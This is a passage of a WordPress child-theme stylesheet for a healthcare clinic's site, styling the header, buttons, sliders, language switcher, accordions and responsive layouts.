This is the child theme for GeneratePress theme, generated with Generate Child Theme plugin by catchthemes.

(optional values you can add: Theme URI, Author URI, License, License URI, Tags, Text Domain)
*/

:root {
    --nmc-font: "Roboto";
    --clr-cream: #FFCB65;
    --clr-green: #8CC63D;
}
/* new header css  */
header nav a.elementor-sub-item { line-height: normal !important; justify-content: space-between; border: 0 !important; }
.site_logo .elementor-widget-container { display: flex; align-items: center; justify-content: center; }
header nav > ul > li:last-child { display: none !important; }
header nav > ul > li.green_btn a { position: relative; text-transform: none !important; padding-left: 35px !important;}
header nav > ul > li.green_btn a:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    opacity: 1 !important;
    width: 25px !important;
    height: 25px !important;
    background: url(https://nmchealthcare.com.my/wp-content/uploads/2025/01/mail.svg);
    background-color: transparent !important;
    background-repeat: no-repeat;
    background-position: center;
    left: 0 !important;
}
header nav > ul {
    width: 100%;
}
header .interacts nav > ul > li:not(.green_btn) {
    display: none !important;
}
header .interacts nav > ul > li.green_btn:last-child {
    display: flex !important;
}
header .interacts nav > ul > li.green_btn:last-child a {
    margin: 0;
}



@media (min-width:1401px) and (max-width:1600px) {
    header .head_btn a.elementor-button { font-size: 18px !important; padding: 15px 20px !important; border-radius: 0px 20px 0px 20px !important; }
    header .nav_menu_v2 nav > ul > li > a { font-size: 18px !important; }
    .nav_menu_v2 { --e-nav-menu-horizontal-menu-item-margin: calc(30px /2) !important; }
    .head_topbar { padding: 5px 20px !important; }
    .nav_wrapper { padding: 20px !important; }
    .site_logo .elementor-widget-container { padding: 20px !important; }
    .site_logo .elementor-widget-container img { max-width: 180px !important; }
    header.ver_2 div.row_wrapper div.head_right_wrapper { --width: calc(100% - 221px); }
    header.ver_2 div.row_wrapper div.head_right_wrapper .nav_menu_v2#nav_menu_v2 nav > ul > li > a ~ ul.sub-menu { margin-top: 23px !important;; }
}

@media (max-width:1200px) {
    /* header nav > ul > li:last-child { display: flex !important; } */

    header .nav_menu_v2 nav > ul > li > a:focus { background: #8dc73e !important; }
    header .nav_menu_v2 nav ul li a svg { fill: #fff; }
    header.ver_2 div.row_wrapper div.head_right_wrapper .nav_menu_v2#nav_menu_v2 nav > ul > li > a ~ ul.sub-menu li a { font-size: 14px; padding: 10px 20px; }
    /* header .nav_menu_v2 nav > ul > li.green_btn a { background: #00BC70; width: auto; display: inline-flex; border-radius: 0 15px 0 15px; margin: 10px; transition: .3s ease all; }
    header .nav_menu_v2 nav > ul > li.green_btn a:hover, header .nav_menu_v2 nav > ul > li.green_btn a:focus {background: #6EC1E4;} */
    header nav > ul > li.green_btn a:after { filter: brightness(0) invert(1); }
    header nav > ul > li.green_btn a { margin-left: 10px; }
    .top_icon_list li a { background: green; padding: 8px; display: inline-flex !important; align-items: center !important; justify-content: center !important; border-radius: 5px 0 0 5px; }
    .top_icon_list li a svg {
        margin: 0 !important;
    }
    .top_icon_list li a svg path {
        fill: #fff !important;
        color: #fff !important;
    }


}
@media (max-width:575px) {
.top_icon_list .elementor-icon-list-text { display: none; }
.top_icon_list .elementor-icon-list-item.elementor-inline-item::after { right: -3px !important; }
}
/* new header css end */

/* logo setting */

.logo-newwrapper {
    position: relative;
}

.logo-newwrapper:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 589px;
    display: flex;
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/logo-bg.png);
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto;
    aspect-ratio: 589 / 174; 
}

.banner-heding span {
    color: var(--clr-cream);
    font-style: italic;
}

/* common-btn */

.elem-custom-btn a.elementor-button {
    position: relative;
    box-shadow: 0px 4px 24px color(display-p3 0.000 0.000 0.000 / 0.45);
    background: #000000;
    padding: 2px;
    border-radius: 50px;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper {
    position: relative;
    background: #000000;
    border-radius: 50px;
    display: flex;
    height: 70px;
    align-items: center;
    justify-content: space-between;
    min-width: 100px;
    gap: 0 !important;
}


.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    width: calc(100% - 56px);
    white-space: nowrap;
    padding: 20px 32px;
    border-radius: 50px;
    background: transparent;
    z-index: 9;
    color: #000000;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
    width: 56px;
    flex-basis: 56px;
    display: flex;
    aspect-ratio: 1;
    align-items: center;
    justify-content: center;
    background: transparent;
    z-index: 9;
    border-radius: 50%;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon>svg {
    height: 16px;
    width: auto;
    aspect-ratio: 1;
    object-fit: contain;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
    content: "";
    position: absolute;
    inset: 0 56px 0 0;
    background: var(--clr-green);
    border-radius: 50px;
    transition: 0.5s ease all;
}

.elem-custom-btn a.elementor-button:hover>span.elementor-button-content-wrapper:before {
    inset: 0;
}

.elem-custom-btn a.elementor-button, .elem-custom-btn a.elementor-button * {
    transition: 0.5s ease all;
}

.elem-custom-btn a.elementor-button:hover>span.elementor-button-content-wrapper span.elementor-button-icon>svg * {
    fill: #000000 !important;
}
/* common-btn-end */
/* watch video-btn-start */
.icon-btn-nobg span.elementor-button-icon {
    aspect-ratio: 1;
    width: 92px;
    flex-basis: 92px;
    border-radius: 50%;
    background: #8CC63D;
    display: flex;
    align-items: center;
    justify-content: center;
}

.icon-btn-nobg a.elementor-button {
    display: flex;
}

.icon-btn-nobg a.elementor-button span.elementor-button-text {
    white-space: nowrap;
    display: flex;
    align-items: center;
}
.icon-btn-nobg a span.elementor-button-icon,
.icon-btn-nobg a span.elementor-button-icon svg * {
    transition: 0.5s ease all;
}
.icon-btn-nobg a:hover span.elementor-button-icon {
    background: #000;
}

.icon-btn-nobg a:hover span.elementor-button-icon svg * {
    fill: #8cc63d !important;
}
/* watch video-btn-end */
/* gtranslate header */
body .google-translate-custom .gt_switcher {
    padding: 10px;
    background: #03582F;
    border-radius: 10px;
    width: fit-content;
}

body .google-translate-custom .gt_switcher .gt_selected, body .google-translate-custom .gt_switcher .gt_option {
    background: transparent;
    border: none;
    color: #ffffff;
}

body .google-translate-custom .gt_switcher .gt_selected, 
body .google-translate-custom .gt_switcher .gt_option {
    background: transparent !important;
}
body .google-translate-custom .gt_switcher .gt_selected a, 
body .google-translate-custom .gt_switcher .gt_option a, 
body .google-translate-custom .gt_switcher .gt_selected a:hover, 
body .google-translate-custom .gt_switcher .gt_option a:hover {
    color: #ffffff !important;
    border: none !important;
    font-family: 'Roboto';
    font-size: 20px;
    line-height: 1.5;
    font-weight: 400;
    padding: 0 !important;
    background: transparent !important;
}


body .google-translate-custom .gt_switcher .gt_selected a:after {
    content: "";
    width: 0;
    border-color: #ffffff transparent transparent transparent !important;
    background: transparent;
    border-width: 9px 9px 0 9px !important;
    border-style: solid;
    top: calc(50% - 5px);
    height: 0;
    right: 0;
}
body .google-translate-custom .gt_switcher .gt_selected a, body .google-translate-custom .gt_switcher .gt_option a {
    display: flex;
    gap: 6px;
}

body .google-translate-custom .gt_switcher .gt_option a {
    margin-bottom: 10px;
}

body .google-translate-custom .gt_switcher .gt_selected a:hover, .google-translate-custom .gt_switcher .gt_option a:hover {
    color: #8dc73e;
}
body .google-translate-custom .gt_switcher .gt_selected>a>img, body .google-translate-custom .gt_switcher .gt_option>a>img {
    aspect-ratio: 60 / 30;
    width: 60px;
    height: 30px;
    object-fit: cover;
    opacity: 1;
    display: inline-block;
}

/* gtranslate header end*/


/* after banner-image */
.afterbanner-image .main-image .elementor-widget-container:before {
    content: "";
    position: absolute;
    background: linear-gradient(270deg, rgba(0, 173, 233, 0.6) 0%, rgba(0, 191, 178, 0.6) 100%);
    background: linear-gradient(270deg, color(display-p3 0.161 0.667 0.890 / 0.6) 0%, color(display-p3 0.212 0.737 0.694 / 0.6) 100%);
    filter: blur(55px);
    border-radius: 60px;
    inset: 0;
    opacity: 0.6;
    }

.afterbanner-image .main-image .elementor-widget-container img {
    position: relative;
    z-index: 9;
}
/* ab-playbtn */
.ab-vid-play-btn .elementor-icon:hover svg * {
    fill: #ffffff !important;
}

.ab-vid-play-btn .elementor-icon {
    cursor: pointer;
}
/* common heading */

.section-heading-button .elem-custom-btn a.elementor-button {
    box-shadow: 0px 4px 14px #7AC806;
}

.otchi-section>.e-con-inner{
    position: relative;
}

.otchi-section>.e-con-inner {
    position: relative;
}

.otchi-section>.e-con-inner:before {
    content: "";
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee-2109235_1280-1.png);
    background-repeat: no-repeat;
    background-position: top -284px right -250px;
    position: absolute;
    right: 0;
    width: 100%;
    background-size: 1534px;
    top: -130px;
    opacity: 1;
    height: 1534px;
}
.othi_object4{
    pointer-events: none;
}
.othi-content-borderbg {
    background: conic-gradient(from 180deg at 50% 50%, #006F3A 0deg, #00BFB2 360deg) !important;
}
.othi-content-borderbg>.othi-image img {
    background: #FFFFFF;
}
.span-green span{
    color: #046838;
    font-style: italic;
}

.container-relative>.e-con-inner {
    position: relative;
}

.expect-image-bg {
    aspect-ratio: 1;
    width: calc(73% - 25px);
    max-width: 514px;
    height: 514px;
}
.otchi-section2>.e-con-inner {
    padding-inline: 174px !important;
}
.otchi-section2>.e-con-inner:before {
    content: "";
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee-2109235_1280-1.png);
    background-repeat: no-repeat;
    background-position: top -284px right -250px;
    position: absolute;
    right: 0;
    width: 100%;
    background-size: 1534px;
    top: -130px;
    opacity: 1;
    height: 1534px;
}

.span-yelow span{
    color: var(--clr-cream);
    font-style: italic;
}
.abt-s1-hading-bg h2{
    opacity: 0.15;
}
.abts2-text p:last-child{
margin-bottom: 0 !important;
}
.abts2-text strong{
    color: #046838;
}
.recom-bg{
    top: 0;
    height: 100%;
}



/* New changes CSS Start Here */
.dear_men-img img { box-shadow: 0px 0px 30px 5px rgba(0, 0, 0, 0.14), 0px 20px 50px 15px rgba(0, 0, 0, 0.2) !important; }
p{margin:0px;}
.health-invest-title h2 span{color:#046838;font-style:italic;}
.span-green.sr_title-w span { color: #F5D77F; font-style: italic; }


 @media only screen and (min-width: 1401px) and (max-width: 1600px)  { 
	.product_img-lt { left: -4% !important; bottom: -24% !important; }
	.product_img-lt img{width:200px !important;}
 }

@media (max-width:1800px){
	.zsrimg22 {
		right: -50px !important;
	}
	.zsrimg11 {
		left: -50px !important;
	}
}

@media (max-width:1600px){
	.zsrimg22 {
		right: 0px !important;
	}
	.zsrimg11 {
		left: 0px !important;
	}
}
/* New changes CSS Start Here */



 







@media (min-width:1800px) {
    .othi-object2 {
        right: -65px !important;
    }
} 

/* slick slider */
.prf-slider {
    margin: 0 auto !important;
    width: 100%;
    padding: 0 0 66px 0;
}

.prf-slider .slick-arrow {
    display: none !important;
}

.prf-slider iframe {
    height: auto;
    border-radius: 30px;
    width: 100%;
    object-fit: cover;    
    aspect-ratio: 720/402;

}

.prf-slider .slide {
    padding: 0 15px;
}

.prf-slider ul.slick-dots {
    bottom: 0;
    display: flex;
    justify-content: center;
    gap: 18px;
}

.prf-slider ul.slick-dots li {
    margin: 0;
    width: auto;
    height: 36px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.prf-slider ul.slick-dots li button {
    aspect-ratio: 1;
    width: 22px;
    padding: 0;
    display: flex;
    background: #046838;
    border-radius: 20px;
    opacity: 50%;
    height: 22px;
}

.prf-slider ul.slick-dots li button:before {
    display: none !important;
}

.prf-slider ul.slick-dots li.slick-active button {
    width: 36px;
    height: 36px;
    opacity: 1;
}


/* .rbed-slide-wrapper { */
.rbed-slider .slide {   
    padding-inline: 15px;
}
.rbed-slider iframe {
    height: auto;
    aspect-ratio: 720 / 402;
    border-radius: 30px;
    width: 100%;
    object-fit: cover;
}
.rbed-slider .slick-dots{
    display: none !important;
}

.rbed-slider button.slick-arrow {
    background-color: transparent;
    border: 3px solid #046838;
    border-radius: 50%;
    aspect-ratio: 1;
    font-size: 0;
    width: 60px;
    height: 60px;
    padding: 0;
    height: auto;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 27px;
    transform: none;
    z-index: 9999;
}
.rbed-slider button.slick-arrow:is(:hover, :focus, :focus-within, :active, :disabled){
    background-color: transparent !important ;
}

.rbed-slider button.slick-next.slick-arrow {
    background-image: url('data:image/svg+xml,<svg width="32" height="18" viewBox="0 0 32 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.15344 8.99951H29.8457" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22.9229 2.07666L29.8459 8.99974L22.9229 15.9228" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    right: -166px; 
    width: 60px;
    height: 60px;
    background-size: 27px;
    top: calc(50% + 50px);
}

.rbed-slider button.slick-arrow:before {
    display: none;
}

.slider.rbed-slider {
    margin-bottom: 0;
}
.rbed-slider button.slick-prev.slick-arrow {
   background-image: url('data:image/svg+xml,<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.308 6.00049L1.6926 6.00049" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.84631 10.1538L1.69247 5.99996L5.84631 1.84612" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>');
   /* right: calc((var(--button-size-sm) + 50px)* -1); */
   right: -86px;
   left: auto;
   width: 36px;
   height: 36px;
   background-size: 16px;
   /* top: calc(50% + (var(--btn-border-width) * 2) + ((var(--button-size) - var(--button-size-sm)) / 2) - 100px + 120px + 40px); */
   top: calc(50% + 62px);
}
.rbed-slider .slick-list {
    padding-right: 0px!important;
}
.rbed-slider .slide:not(.slick-active) {
    opacity: 0.5;
}

/* 

.rbed-slider {
    display: flex;
    transition: transform 0.5s ease; 
    width: 100%;
    position: relative; 
}


.rbed-slider .slide.slick-active {
    opacity: 1;
}

.rbed-slider .slick-slide {
    margin-right: 0; 
} */




/* .rbed-slider .slide.slick-slide.slick-current.slick-active ~ .slick-slide {
    opacity: 0;
} */
.rbed-slide-wrapper .slick-list.draggable {
    padding-right: 0 !important;
}



/* therev slider */

.therev-slider .slide {   
    padding-inline: 15px;
}
.therev-slider img {
    height: auto !important;
    aspect-ratio: 530 / 407;
    border-radius: 30px !important;
    width: 100%;
    object-fit: cover;
}

.therev-slider .slick-dots{
    display: none !important;
}

.therev-slider button.slick-arrow {
    background-color: transparent;
    border: 3px solid #ffffff;
    border-radius: 50%;
    aspect-ratio: 1;
    font-size: 0;
    width: 60px;
    padding: 0;
    height: auto;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 27px;
    top: 0;
    transform: none;
    z-index: 9999;
}
.therev-slider button.slick-arrow:is(:hover, :focus, :focus-within, :active, :disabled)
{
    background-color: transparent !important;
}
.therev-slider .slide.slick-active ~ .slick-slide {
    opacity: 0.5;
}

.therev-slider button.slick-next.slick-arrow {
    background-image: url('data:image/svg+xml,<svg width="32" height="18" viewBox="0 0 32 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.15347 9H29.8458" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22.9229 2.07617L29.846 8.99925L22.9229 15.9223" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    left: 56px;
    width: 60px;
    background-size: 27px;
}

.therev-slider button.slick-arrow:before {
    display: none;
}
.therev-slide-wrapper button.slick-arrow {
    display: none !important;
}
.therev-slider button.slick-prev.slick-arrow {
   background-image: url('data:image/svg+xml,<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.308 6L1.69263 6" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.8463 10.1543L1.69245 6.00045L5.8463 1.84661" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    left: 0;
    width: 36px;
    background-size: 16px;
    top: calc((60px - 36px) / 2);
}

.therev-slider .slick-list {
    padding-left: 0px!important;
}
div#threv-slider-slick-arrow{
    max-width: var(--content-width);
}

/* therev slider end */



/* bottom sections css */
/* .footer-head h2 {
    line-height: normal !important;
} */
.footer-head {
    left: 50% !important;
    transform: translateX(-50%);
    width: 100%;
}
.home-accordian .elementor-tab-title {
    border-radius: 20px;
    border-bottom: 1px solid #8CC63D;
 
}
.home-accordian .elementor-accordion-item {
   	margin-bottom: 10px;
    border: none !important;

}
.main-heading h2 span {
    color: #046838;
    font-style: italic;
}
.paragraph-bg .elementor-widget-container span {
    color: #000;
    font-weight: 600;
    font-style: italic;
}
.quality-icon span.elementor-icon-list-icon svg {
    margin: 0 !important;
}
.paragraph-bg {
    position: relative;
}
.paragraph-bg::after {
    position: absolute;
    content: '';
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/shape.png);
    width: 100%;
    height: 406px;
    top: -190px;
    right: 0;
    left: 0;
    margin: 0 auto;
    z-index: -1;
    background-repeat: no-repeat;
    background-position: center;
}
.quality-icon  li.elementor-icon-list-item:nth-child(2) {
    margin-top: -140px;
}
.zar-section .elementor-widget-image {
    position: relative;
    left: 30px;
    top: -20px;
}
.time-section {
    position: relative;
}
.time-section::after {
    position: absolute;
    content: '';
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee.png);
    width: 733px;
    height: 733px;
    left: 50%;
    top: -250px;
    background-position: top;
    background-size: contain;
    transform: translateX(-50%);
    z-index: -1;
}
.taking-bg {
    height: 428px !important;
}
.surgery-sec .elementor-widget-text-editor b {
    color: #000;
}
.home-accordian .elementor-accordion-item {
    background: #046838;
    border-radius: 24px !important;
}

.home-accordian .elementor-tab-title.elementor-active {
    background-color: #046838 !important;
    border-bottom: 0 !important;
    font-weight: 700;
}

.home-accordian .elementor-tab-title.elementor-active a.elementor-accordion-title {
    color: #fff !important;
}

.home-accordian .elementor-tab-content.elementor-active {
    padding-top: 0 !important;
    border-radius: 0 0 20px 20px !important;
    border-top: 0 !important;
}
.home-accordian 
 span.elementor-accordion-icon svg {
    width: 35px !important;
    height: 35px !important;
}
.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed {
    position: relative;
    top: 10px;
}
.prefered-img>.elementor-widget-container {
    position: relative;
    z-index: 1;
}
.prefered-img::after {
    background: radial-gradient(35.36% 35.36% at 50% 50%, #231F20 0%, transparent 100%);
    background-blend-mode: multiply;
    mix-blend-mode: multiply;
    opacity: 0.5;
    position: absolute;
    content: '';
    width: calc(100% + 90px);
    height: calc(100% + 90px);
    top: 50%;
    left: 50%;
    border-radius: 100%;
    transform: translate(-50%, -50%) rotate(0deg);
    background-repeat: no-repeat;
    background-position: center;
}
.satification-text {
    width: 100%;
    text-align: center;
}
.zsr-listing ul.elementor-icon-list-items {
    row-gap: 25px;
}
.abts2-text strong {
    font-style: italic;
}

.d-none{
    display: none !important;
}
.shadow-image23 img{
    aspect-ratio: 1;
  width: auto !important;
  height: 83.3vw !important;
  margin-left: -12.5%;
  margin-bottom: -22.8%;
}
/* bottom sections css end */
.prfr-heading{
    margin-inline: auto;
    max-width: 1400px;
    width: calc(100% - 100px);
}
.sapn-green span{
    color: #046838;
    font-style: italic;
}

.unfortunate-section-image img {
    aspect-ratio: 557 / 770;
    object-fit: contain;
    object-position: center center;
}

.unfortunate-section-image {
    top: 0;
    display: flex;
    align-items: center;
}

.unfortunate-section-image>.elementor-widget-container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.unfortunate-heading{
    max-width: 650px;
}
.slider.therev-slider {
    margin-bottom: 0;
}
.recom-bg:before {
    content: "";
    top: 0;
    bottom: 0;
    right: 0;
    display: block;
    background: url('data:image/svg+xml,<svg width="459" height="887" viewBox="0 0 459 887" fill="none" xmlns="http://www.w3.org/2000/svg"><g filter="url(%23filter0_f_1_1291)"><path d="M334 404C334 365.34 365.34 334 404 334H459V553H404C365.34 553 334 521.66 334 483V404Z" fill="%23046838"/></g><defs><filter id="filter0_f_1_1291" x="0" y="0" width="793" height="887" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur stdDeviation="167" result="effect1_foregroundBlur_1_1291"/></filter></defs></svg>');
    width: 100%;
    position: absolute;
    background-repeat: no-repeat;
    background-position: right center;
    background-size: 100%;
}

.custom-popup .elementor-location-popup { top: 0; position: fixed !important; height: 100% !important; width: 100%; bottom: unset; left: 0; background-color: rgba(0, 0, 0, .8); z-index: 9999; -webkit-user-select: none; -moz-user-select: none; user-select: none; display: flex; overflow-x: hidden; overflow-y: auto; align-items: center; justify-content: center; } 
.custom-popup .elementor-location-popup .e-con-boxed { display: flex; align-items: center; justify-content: center; max-width: 900px; margin: 0 auto; background: #fff; border-radius: 20px; overflow: hidden; } 
.custom-popup .elementor-location-popup .e-con-boxed .e-con-inner { align-items: center; justify-content: center; } 
body.custom-popup { overflow: hidden; }
body .zsr-table-section.e-con>.e-con-inner {
    width: calc(100% - 150px) !important;
}
/* Responsive */
@media (max-width:1900px) { 
    .zsr-table-image1 {
        right: 0 !important;
    }
    
    .faq-object2 {
        right: -90px !important;
        bottom: -60px !important;
    }
    
    .faq-object1 {
        left: -90px !important;
        top: 60px !important;
    }
    
    .faq-object2 {
        right: 0;
    }
    
    .faq-object2 img {
        width: 75px !important;
    }
    
    .zsr-table-image1 {
        right: -90px !important;
    }
    
    .zsr-table-image1 img {
        width: 70px;
    }
    .zsr-object6-4 {
        left: 0 !important;
        top: 36px !important;
    }
   
    .zsr-object6-4 img {
        width: 80px;
    }
    
    .zsrimg1 {
        left: 20px !important;
        bottom: -34px !important;
    }
    
    
    .zsr-object6-1 {
        right: 40px !important;
        bottom: 60px !important;
    }

    
}
@media (max-width:1900px) and (min-width:1401px) {
    .logo-newwrapper {
        padding-left: 40px;
    }
    
    
}
@media (max-width:1800px){
	.star_blue-lt { left: -30px !important; top: 20px !important; }
	.star_blue-rt { right: -30px !important; bottom: -60px !important; z-index: 0 !important; }
}
@media (max-width:1700px) {
    .zsr-object6-4 {
        left: -20px !important;
        top: 26px !important;
    }
    
    .zsr-object6-4 img {
        width: 70px;
    }
}
    
@media (max-width:1700px) and (min-width:1401px) {
    .abt-shape1 img {
        max-width: 100px;
        aspect-ratio: 138 / 144;
    }
    
    .abt-shape1 {
        right: 30px !important;
        top: 100px !important;
    }
    
    .abt-s1-img-wrapper {
        padding-right: 30px;
    }
    
    .abt-shape-bg {
        right: 30px !important;
    }
    
    .abt-s1-hading-bg {
        padding-right: 30px;
    }
    
    .abt-s1-hading-bg h2 {
        font-size: 116px !important;
    }
    
    .absimg234 img {
        width: 100px;
    }
    .zsr-object6-1 {
        bottom: 70px !important;
        right: 20px !important;
    }
    .proven-tech-image img {width: 116px;}
}

@media (max-width:1600px) {
    .zsr-object6-4 {
        left: -25px !important;
        top: 0 !important;
    }
   
    .zsr-object6-4 img {
        width: 60px;
    }
    .zsr-object6-1 img {
        aspect-ratio: 93 / 96;
    }
    .heart_lt-img { left: -60px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 20px !important; }
	.star_blue-lt img,.star_blue-rt img{width:90px;}
	.star_blue-rt { right: 0px !important; bottom: -60px !important; z-index: 0 !important; }
}
@media (max-width:1600px) and (min-width:1401px) {
    .abt-s1-hading-bg h2 {
        font-size: 105px !important;
    }
    
    .abts1-shape2 {
        left: 0 !important;
    }
    
    .abts1-arrow {
        left: 0 !important;
    }
    
    .abts1-arrow img {
        width: 116px;
    }
    
    .how-why-text-part {
        margin-top: 80px !important;
    }

    .zsr-object6-1 img {
        width: 72px;
        
    }
    
}
@media (max-width:1600px) {
    
    .zsr-object6-1 {
        bottom: 60px !important;
        right: 0px !important;
    }
    body .zsr-table-section.e-con>.e-con-inner {
        padding-inline: 70px !important;
        max-width: calc(var(--content-width) + 120px);
        width: calc(100% - 150px) !important;
    }
    
    body .zsr-table-image1 {
        right: -70px !important;
    }
    
    .body .zsr-table-image1 img {
        max-width: 80% !important;
        margin-left: auto;
    
    }
}

@media (max-width:1401px) {
    .logo-newwrapper {
        background-position: top left -60px !important;
    }
    .heart_lt-img { left: -30px !important; top: 0px !important; }
	.heart_lt-img img{width:90px;}
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed { position: absolute; top: 50%; transform: translateY(-50%);right:25px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened { position: absolute; top: 50%; transform: translateY(-50%); right: 25px; }
	.home-accordian .elementor-tab-title { position: relative; }
}
@media (max-width:1200px) {
    .banner-image-object img {
        width: 70%;
        aspect-ratio: 230 / 204;
        object-position: right top;
        object-fit: contain;
        height: auto !important;
    }
    .otchi-section2>.e-con-inner{
        padding-inline: 60px !important;
    }
    .expect-image-bg {
        right: 20% !important;
        aspect-ratio: 1;
    height: 80% !important;
    top: auto !important;
        width: auto !important;
    }
}
@media (max-width:991px) {
    .elem-custom-btn .elementor-button span.elementor-button-text {
        font-size: 20px;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
        inset: 0 45px 0 0;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
        width: 45px;
        flex-basis: 45px;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
        width: calc(100% - 45px);
    }
    .otchi-section>.e-con-inner:before{
        background-position: top -134px right -50px;
        position: absolute;
        width: 100%;
        background-size: contain;
        top: 0;
        opacity: 1;
        height: 1474px;
    }
    .otchi-section2>.e-con-inner{
        padding-inline: 0px !important;
    }

    .prf-slider ul.slick-dots li.slick-active button {
        width: 28px;
        height: 28px;
    }
    
    .prf-slider ul.slick-dots li button {
        width: 20px;
        height: 20px;
    }
    
    .prf-slider ul.slick-dots {
        gap: 14px;
    }
    .therev-slider .slide {
        padding-inline: 10px;
    }
    .rbed-slider button.slick-prev.slick-arrow {
        right: -46px;
    }
    .rbed-slider button.slick-next.slick-arrow{
        right: -126px;
    }
    body .zsr-table-section.e-con>.e-con-inner {
        padding-inline: 0 !important;
        overflow: auto;
    }
    body .zsr-table-section.e-con>.e-con-inner .table-cell{
        min-width: 130px;
    }
    .zar-section .elementor-widget-image { position: relative; left: 0; top: 0; }
	.main-heading h2.elementor-heading-title br { display: none; }
	.zsr-listing ul.elementor-icon-list-items { row-gap: 10px; }
	.heart_lt-img { left: 0px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 50px !important; z-index: -1 !important; }
	.time-section::after { width: 500px; height: 500px; top: -130px; }
    body .zsr-table-section.e-con>.e-con-inner {
        width: 100% !important;
    }
}
@media (max-width:767px) {
    .zsr_greybg{
        top: 0;
        }
    .unfortunate-section-image{
        opacity: 0.2 !important;
    }
    .watch-video-res{
        max-width:356px !important;
    }
    .logo-newwrapper {
        background-position: top left !important;
    }
    .section-heading-button .elem-custom-btn a.elementor-button {
        max-width: 100%;
    }
    
    .otchi-section>.e-con-inner:before {
        background-position: top -88px right -44px;
        height: 1400px;
    }
    .rbed-slider button.slick-prev.slick-arrow {
        bottom: -48px;
        left: calc(50% - 44px);
        top: auto;
        right: auto;
    }
    
    .rbed-slider button.slick-next.slick-arrow {
        bottom: -60px;
        right: calc(50% - 68px);
        top: auto;
        left: auto;
    }

    .therev-slider button.slick-prev.slick-arrow{
        bottom: -20px;
        top: auto;
    }
    .therev-slider button.slick-prev.slick-arrow{
        bottom: 12px;
        top: auto;
    }
    div#threv-slider-slick-arrow{
        max-width: 100%;
    }
    .zar_right-aimg { display: none; }
	.home-accordian .elementor-tab-content.elementor-active { padding-top: 0 !important; border-radius: 0 0 10px 10px !important; border-top: 0 !important; } 
	.home-accordian .elementor-tab-title { border-radius: 10px; }
	.home-accordian 
	span.elementor-accordion-icon svg { width: 25px !important; height: 25px !important; }
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed {right:15px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened {right: 15px; }
	.star_blue-lt img, .star_blue-rt img { width: 70px; }

}
@media (max-width:575px) {
    .icon-btn-nobg span.elementor-button-icon {
        width: 60px;
        flex-basis: 60px;
    }
      .logo-newwrapper {
        background-position: top left !important;
        min-width: 240px !important;
    }
    body .google-translate-custom .gt_switcher {max-width: 32vw;padding: 5px; min-width: 120px; width: 100%;}

body .google-translate-custom .gt_switcher .gt_selected>a>img, body .google-translate-custom .gt_switcher .gt_option>a>img {
    width: 25px;
    height: auto;
}

body .google-translate-custom .gt_switcher .gt_selected>a {
    
    gap: 4px;
}
body .google-translate-custom .gt_switcher .gt_selected a, 
body .google-translate-custom .gt_switcher .gt_option a, 
body .google-translate-custom .gt_switcher .gt_selected a:hover, 
body .google-translate-custom .gt_switcher .gt_option a:hover,
body .google-translate-custom .gt_switcher .gt_selected>a{
    font-size: 14px !important;
}

body .google-translate-custom .gt_switcher .gt_selected {padding-right: 20px;}
.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper {
    min-width: 0;
    height: auto;
}

